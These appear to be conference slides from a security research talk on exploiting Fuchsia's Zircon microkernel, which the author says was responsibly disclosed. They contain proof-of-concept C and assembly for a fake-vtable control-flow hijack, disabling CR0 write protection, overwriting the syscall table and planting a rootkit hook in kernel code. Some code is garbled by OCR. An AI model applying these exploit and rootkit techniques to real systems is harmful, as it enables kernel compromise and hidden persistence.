- I decided to craft a fake vtable to hijack the kernel control flow
- That led me to the question of where to place my fake vtable
- The simplest way is to create it in the userspace
- But Zircon on x86\_64 supports SMAP (Supervisor Mode Access Prevention)
- $\bullet$  I saw multiple ways to bypass the SMAP protection
- Main idea: place the fake vtable in the kernelspace
	- $\triangleright$  Use a kernel log infoleak to find the address to kernel memory with the attacker's data
	- $\blacktriangleright$  Implement ret2dir attack: Zircon has physmap like the Linux kernel
- But to simplify my first experiment with Fuchsia, I decided to:
	- ▶ Disable SMAP and SMEP in the script starting QEMU
	- $\triangleright$  Create the fake vtable in my exploit in the userspace



## Fake Vtable For The Win: Implementation

• I reverted the vtable kernel logic in my PoC exploit:

```
#define VTABLE_SZ 16
#define DATA_SZ 512
unsigned long fake_vtable[VTABLE_SZ] = { 0 }; // global array
// ...
  unsigned char spray data[DATA_SZ] = {6} 0 };
  unsigned long **vtable_ptr = (unsigned long **)&spray_data[0];
  // Control flow hijack in DownCastDispatcher():
  // mov rax,QWORD PTR [r13+0x0]
  // movsxd r11,DWORD PTR [rax+0x8]
  \frac{1}{1} add r11, rax
  // mov rdi,r13
      call 0xfffffff0031a77c < x86 indirect thunk r11>
  *vtable ptr = &fake vtable[0]; // address in rax
  fake_vtable[1] = (unsigned long)pwn - (unsigned long)*vtable_ptr; // value for DWORD PTR [rax+0x8]
```
When Zircon calls \_\_x86\_indirect\_thunk\_r11 the kernel control flow goes to the pwn() function of the exploit

#### What to hack in Fuchsia?



#### Privilege Escalation in Fuchsia

- My first thought was to forge a fake ZX\_RSRC\_KIND\_ROOT
	- It's a superpower resource that I saw in  $zx$  debuglog\_create()
	- $\triangleright$  I failed to invent privilege escalation:  $ZX\_RSRC\_KIND\_ROOT$  is rarely used in Zircon
- I realized that privilege escalation in microkernel requires attacking IPC
	- $\triangleright$  Intercepting the IPC between Fuchsia userspace components
	- $\triangleright$  MITM attack of the IPC between:
		- $\star$  My unprivileged exploit component
		- $\star$  A Privileged entity like the Component Manager
- I returned to learning about Fuchsia userspace
- That was messy and boring  $\left(\frac{1}{2}\right)$  But suddenly...

#### I Got the Idea



#### Fuchsia Syscall Internals

- Like the Linux kernel, Zircon also has a syscall table
- x86\_syscall() performs syscall dispatching using that table:

```
cmp rax,0xb0 ; compare syscall num with ZX_SYS_COUNT
jae 0xffffffff00306fe1 <x86_syscall+81> ; .Lunknown_syscall
lea r11,[rip+0xbda21] ; 0xffffffff003c49f8 .Lcall_wrapper_table
mov r11,QWORD PTR [r11+rax*8]
lfence
jmp r11
```
• The Zircon syscall table with 176 pointers to syscall handlers:

```
(gdb) x/178xg 0xffffffff003c49f8
    0xffffffff003c49f8: 0xffffffff00307040 0xffffffff00307050
0xffffffff003c4a08: 0xffffffff00307070 0xffffffff00307080
...
0xffffffff003c4f58: 0xffffffff00307ce0 0xffffffff00307cf0
0xffffffff003c4f68: 0xffffffff00307d00 0xffffffff00307d10
0xffffffff003c4f78 < ZN6cpu_idL21kTestDataCorei5_6260UE>: 0x030001030000300 0x0004030003030002
```
## Overwriting the Zircon Syscall Table

 $\bullet$  I tried overwriting the Zircon syscall table in my  $pwn()$  function: it worked!

```
#define SYSCALL_TABLE 0xffffffff003c49f8
#define SYSCALL_COUNT 176
int pwn(void)
{
 unsigned long cr0 value = read cr0():
 cr0_value = cr0_value & (~0x10000); // Set WP flag to 0
 write_cr0(cr0_value);
 memset((void *)SYSCALL_TABLE, 0x41, sizeof(unsigned long) * SYSCALL COUNT);
}
```
• The old-school classics with changing the WP bit in the CRO register:

```
void write_cr0(unsigned long value)
{
  asm__ volatile("mov %0, %%cr0" : : "r"(value));
}
unsigned long read_cr0(void)
{
  unsigned long value;
  _{-\text{asm}_{-}} volatile("mov %%cr0, %0" : "=r"(value));
  return value;
}
```
## Zircon Syscall Hijacking

- I started to think about how to hijack the Zircon syscalls
- Doing that similarly to the Linux kernel rootkits was not possible:
	- $\triangleright$  A usual Linux rootkit is a kernel module
	- $\triangleright$  It can provide rootkit hooks as module functions in the kernelspace
	- $\triangleright$  But I was trying to plant a rootkit into the microkernel from the userspace
	- ► Fuchsia userspace functions couldn't work as rootkit hooks
- So I decided to turn some Zircon kernel code into my rootkit hook
- 

- My first candidate for overwriting: assert\_fail\_msg()
- That kernel function drove me nuts during the exploit development

## My Rootkit Hook for zx process create()

This rootkit hook prints a message to the Zircon log every time the zx\_process\_create() syscall is called:

```
#define XSTR(A) STR(A)
#define STR(A) #A
#define ZIRCON ASSERT FAIL MSG 0xffffffff001012e0
#define HOOK_CODE_SIZE 60
#define ZIRCON_PRINTF 0xffffffff0010fa20
#define ZIRCON X86 SYSCALL CALL PROCESS CREATE 0xffffffff003077c0
void process_create_hook(void)
{
 __asm__ ( "push %rax; push %rdi; push %rsi; push %rdx;"
    "push %rcx; push %r8; push %r9; push %r10;
    "xor %al, %al;"
    "mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi;"
    "mov $" XSTR(ZIRCON PRINTF) ", %r11;"
    "callq *%r11;"
    "pop %r10; pop %r9; pop %r8; pop %rcx;"
    "pop %rdx; pop %rsi; pop %rdi; pop %rax;"
    "mov $" XSTR(ZIRCON_X86_SYSCALL_CALL_PROCESS_CREATE) ",%r11;"
    "jmpq *%r11;");
}
```
The  $pwn()$  function copies the code of the hook from the exploit binary into the Zircon kernel code at the address of  $assert\_fail\_msg()$ :



#### Demo Time





- That's how I met Fuchsia OS and its Zircon microkernel
- I wanted to try my kernel hacking skills against it for a long time
- I followed the responsible disclosure process for the discovered security issues
- This is one of the first public researches on Fuchsia OS security
- I believe it will be useful for the OS security community
- This work shows some practical aspects of the

microkernel vulnerability exploitation and defense

• I hope that my work will inspire you to do kernel hacking!



#### Thank you! Questions?

alex.popov@linux.com  $\Join$ **OO**D a13xp0p0v

# **• positive technologies**

